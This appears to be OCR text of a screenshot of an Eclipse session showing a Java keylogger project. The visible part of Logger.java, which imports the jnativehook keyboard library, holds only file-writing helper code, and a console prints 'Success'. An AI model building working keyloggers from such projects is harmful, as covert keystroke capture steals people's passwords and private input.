 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java LoggerTest.java Keylogger.java KeyloggerDriver.java
3 import java.io.FileOutputStream;
4 import java.io.IOException;
5
6 import org.jnativehook.keyboard.NativeKeyEvent;
7
8 public class Logger {
9 String currentKey;
10 String previousKey;
11 String path;
12
13 FileOutputStream out;
14 public Logger(String path) {
15 this.path = path;
16 }
17
18 private void closure() {
19 try {
20 out.close();
21 } catch (IOException e) {
22 e.printStackTrace();
23 }
24 }
25
26 private boolean write(byte[] data) {
27 try {
28 out.write(data);
29 return true;
Task List
Find All Activate...
Outline
keylogger
Logger
currentKey : String
previousKey : String
path : String
out : FileOutputStream
Logger(String)
closure() : void
write(byte[]) : boolean
log(NativeKeyEvent) : boolean
Problems Javadoc Declaration Console
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 5, 2018, 3:05:17 PM)
Success
Success
Success
Success
Writable Smart Insert 12 : 5
3:07 PM